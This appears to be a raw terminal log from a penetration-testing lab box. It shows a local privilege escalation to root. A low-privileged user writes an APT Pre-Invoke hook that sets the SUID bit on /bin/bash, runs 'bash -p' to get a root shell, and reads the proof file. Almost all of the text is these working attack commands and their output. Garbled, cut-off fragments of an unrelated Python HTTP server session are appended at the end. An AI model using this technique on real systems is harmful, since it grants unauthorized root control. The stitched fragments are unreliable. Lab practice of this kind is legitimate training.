 franklin@flimsy:/sbin$ cd /etc/apt/apt.conf.d/
cd /etc/apt/apt.conf.d/
franklin@flimsy:/etc/apt/apt.conf.d$ ls
ls
01-vendor-ubuntu  20apt-esm-hook.conf  20snapd.conf           99update-notifier
01autoremove      20archive            50command-not-found
10periodic        20auto-upgrades      50unattended-upgrades
15update-stamp    20packagekit         70debconf
franklin@flimsy:/etc/apt/apt.conf.d$ echo 'APT::Update::Pre-Invoke { "chmod +s /bin/bash" }' >00privesc
<te::Pre-Invoke { "chmod +s /bin/bash" }' >00privesc
franklin@flimsy:/etc/apt/apt.conf.d$ ls -al /bin/bash
ls -al /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
franklin@flimsy:/etc/apt/apt.conf.d$ ls -al /bin/bash
ls -al /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash
franklin@flimsy:/etc/apt/apt.conf.d$ /bin/bash -p
/bin/bash -p
bash-5.0# cd /root
cd /root
bash-5.0# ls
ls
build.sh  default.etcd  flimsy  nohup.out  proof.txt  run.sh  snap
bash-5.0# cat proof.txt
cat proof.txt
1c53500b4c66e5a3ab1e9cdeffccd2be
bash-5.0#
self.socket.b
OSError: [Errno 9
python -m htt
Serving HTTP on 0
192.168.222.220 -
00 -